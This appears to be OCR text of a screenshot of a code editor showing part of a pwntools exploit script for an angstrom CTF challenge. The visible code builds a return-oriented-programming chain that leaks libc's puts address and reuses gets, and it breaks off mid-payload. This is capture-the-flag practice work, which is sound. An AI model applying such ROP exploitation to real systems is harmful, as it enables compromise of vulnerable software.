 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > angstrom > exploit.py > ...
39 context.log_level = 'debug'
40
41 # ===========================================================
42 # EXPLOIT GOES HERE
43 # ===========================================================
44
45 # Lib-C library, can use pwninit/patchelf to patch binary
46 libc = ELF("./libc.so.6")
47 ld = ELF("./ld-2.31.so")
48
49 # Pass in pattern_size, get back EIP/RIP offset
50 offset = find_ip(cyclic(500))
51
52 # Start program
53 io = start()
54
55 counter = 0x40406c
56 pop_rdi = 0x401303
57 ret = 0x40101a
58
59 # Build the payload
60 payload = flat({
61 offset: [
62 # Leak got.puts
63 pop_rdi,
64 elf.got.puts,
65 elf.plt.puts,
66 # Reset counter with gets()
67 pop_rdi,
68 counter,
69 elf.plt.gets,
0 0 Ln 105, Col 1 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [Terminal] [Burp Suite Community ... [angstrom] [CTF/local.py at main - ... exploit.py - VSCodium [Ghidra: whereami] [CodeBrowser: wherea...